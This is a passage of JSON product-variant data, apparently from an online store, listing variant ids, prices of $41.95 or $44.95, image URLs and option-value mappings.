7,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg",